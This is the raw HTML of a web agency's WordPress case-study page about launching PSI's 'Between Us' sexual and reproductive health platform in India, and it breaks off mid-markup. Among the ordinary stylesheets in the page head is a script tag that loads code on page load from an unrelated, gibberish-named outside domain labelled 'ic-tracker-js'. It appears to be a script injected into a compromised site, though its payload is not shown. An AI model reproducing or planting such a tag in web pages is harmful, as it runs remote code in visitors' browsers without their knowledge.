<link rel='stylesheet' id='sbistyles-css' href='https://howl.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-6780-css' href='https://howl.in/wp-content/uploads/elementor/css/post-6780.css?ver=1769492988' media='all' />
<link rel='stylesheet' id='elementor-post-7447-css' href='https://howl.in/wp-content/uploads/elementor/css/post-7447.css?ver=1769443113' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://howl.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://howl.in/wp-content/uploads/elementor/css/post-23.css?ver=1769443113' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://howl.in/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://howl.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://howl.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dkaksdaksortor.com/fjtf?ts=1769492988" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<script src="https://howl.in/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://howl.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://howl.in/wp-json/wp/v2/posts/6780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://howl.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://howl.in/?p=6780' />
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://howl.in/wp-content/uploads/2023/08/cropped-favicons-32x32.png" sizes="32x32" />
<link rel="icon" href="https://howl.in/wp-content/uploads/2023/08/cropped-favicons-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://howl.in/wp-content/uploads/2023/08/cropped-favicons-180x180.png" />
<meta name="msapplication-TileImage" content="https://howl.in/wp-content/uploads/2023/08/cropped-favicons-270x270.png" />
		<style id="wp-custom-css">
			.navColor
{
background-color: #fff !important;
    box-shadow: 0px 0px 14px -6px #bd72d3;
}
.awsm_job_openings h1
{
	display:none;
}
a{
	text-decoration: none !important;
}
#faq .elementor-accordion-item {
    border:none !important;
	padding:2% 0;
}
.jobBanner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background-image: url(https://howl.in/wp-content/uploads/2022/11/main-images-WORK.jpg);
    padding: 51px 0px;
}
.awsm-job-single-wrap
{
	margin:6% 0 10% 0;
}
.awsm-job-entry-content h2 span
{
	font-size: 1.6em; 
}
.awsm-job-entry-content h5 strong{
    font-size: 24px;
    font-weight: 400;
	font-family: 'Montserrat', sans-serif;
}
.awsm-job-entry-content p{
    font-size: 18px;
    font-weight: 400;
	line-height:32px;
	font-family: 'Montserrat', sans-serif;
}
.awsm-job-entry-content ul li{
	    font-size: 18px;
    font-weight: 400;
	    color: #b056be;
	line-height:32px;
	font-family: 'Montserrat', sans-serif;
}
.awsm-job-specification-item a
{
		color: #33739E;
    text-decoration: none;
    display: block;
    margin: 7px 0;
}
		</style>
		<style type="text/css"></style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://howl.in/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769443112' media='all' />
</head>
<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-6780 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-6780">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="7447" class="elementor elementor-7447 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-7149fa6e elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7149fa6e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35c5b1d8" data-id="35c5b1d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54eb9c18 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54eb9c18" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://howl.in/">
			<img width="327" height="89" src="https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1.png" class="attachment-full size-full wp-image-25" alt="" srcset="https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1.png 327w, https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1-300x82.png 300w" sizes="(max-width: 327px) 100vw, 327px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b7481d2" data-id="7b7481d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d83ca9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d83ca9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d83ca9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14975"><a href="https://howl.in/work/" class="elementor-item">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14974"><a href="https://howl.in/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14977"><a href="https://howl.in/careers/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14976"><a href="https://howl.in/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d83ca9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14975"><a href="https://howl.in/work/" class="elementor-item" tabindex="-1">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14974"><a href="https://howl.in/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14977"><a href="https://howl.in/careers/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14976"><a href="https://howl.in/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
							</div>
				</div>
				<div data-elementor-type="wp-post" data-elementor-id="6780" class="elementor elementor-6780" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1acda54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1acda54" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-350f58b" data-id="350f58b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88360ad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="88360ad" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e0a068" data-id="2e0a068" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4078200 elementor-widget elementor-widget-image" data-id="4078200" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1920" height="1081" src="https://howl.in/wp-content/uploads/2023/01/banner-bu-case-study.jpg" class="attachment-full size-full wp-image-6785" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/banner-bu-case-study.jpg 1920w, https://howl.in/wp-content/uploads/2023/01/banner-bu-case-study-300x169.jpg 300w, https://howl.in/wp-content/uploads/2023/01/banner-bu-case-study-1024x577.jpg 1024w, https://howl.in/wp-content/uploads/2023/01/banner-bu-case-study-768x432.jpg 768w, https://howl.in/wp-content/uploads/2023/01/banner-bu-case-study-1536x865.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3732da5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3732da5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aac5523" data-id="aac5523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b7c142 elementor-widget elementor-widget-spacer" data-id="8b7c142" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79fddab elementor-widget elementor-widget-heading" data-id="79fddab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Let’s start with an Acchi Aadat
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf6e229 elementor-widget elementor-widget-text-editor" data-id="bf6e229" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1621314292215"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1621314292215"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>Population Services International (PSI) is a nonprofifit global health organization, based in Washington, DC. Looking to expand their presence across India, PSI, kick-started a platform to reach, educate and empower individuals not only from metro cities but all parts of India through their newly launched platform, Between Us. That’s where HOWL comes in. From designing appropriate communication to defining brand language, we were all set to launch Between Us, determined to inspire honest conversations, and provide personalised guidance concerning menstrual, sexual and reproductive health and hygiene. Together, our goal was simple, build a safe space, period</p></div></div></div></div></div></div></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26b1138 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b1138" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b8fe88" data-id="0b8fe88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a38fc3f elementor-widget elementor-widget-image" data-id="a38fc3f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2048" height="238" src="https://howl.in/wp-content/uploads/2023/01/color-codes-1-2048x238-1.png" class="attachment-full size-full wp-image-6786" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/color-codes-1-2048x238-1.png 2048w, https://howl.in/wp-content/uploads/2023/01/color-codes-1-2048x238-1-300x35.png 300w, https://howl.in/wp-content/uploads/2023/01/color-codes-1-2048x238-1-1024x119.png 1024w, https://howl.in/wp-content/uploads/2023/01/color-codes-1-2048x238-1-768x89.png 768w, https://howl.in/wp-content/uploads/2023/01/color-codes-1-2048x238-1-1536x179.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-252f558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="252f558" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-235783c" data-id="235783c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-975022f elementor-widget elementor-widget-image" data-id="975022f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/betweenusindia/" target="_blank" rel="nofollow noopener noreferrer">
							<img decoding="async" width="1300" height="465" src="https://howl.in/wp-content/uploads/2023/01/bu-case1-1024x366-1.jpg" class="attachment-full size-full wp-image-6793" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/bu-case1-1024x366-1.jpg 1300w, https://howl.in/wp-content/uploads/2023/01/bu-case1-1024x366-1-300x107.jpg 300w, https://howl.in/wp-content/uploads/2023/01/bu-case1-1024x366-1-1024x366.jpg 1024w, https://howl.in/wp-content/uploads/2023/01/bu-case1-1024x366-1-768x275.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5329627 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5329627" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48128de" data-id="48128de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b5df49 elementor-widget elementor-widget-image" data-id="4b5df49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/betweenusindia/" target="_blank" rel="nofollow noopener noreferrer">
							<img loading="lazy" decoding="async" width="1300" height="1527" src="https://howl.in/wp-content/uploads/2023/01/bu-case2.gif" class="attachment-full size-full wp-image-6787" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68b9a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b9a0e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94a76ae" data-id="94a76ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0554487 elementor-widget elementor-widget-counter" data-id="0554487" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">AD IMPRESSIONS</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="18027784" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a35a5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a35a5c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-725f380" data-id="725f380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4670e25 elementor-widget elementor-widget-counter" data-id="4670e25" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">ORGANIC IMPRESSIONS</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="2310239" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
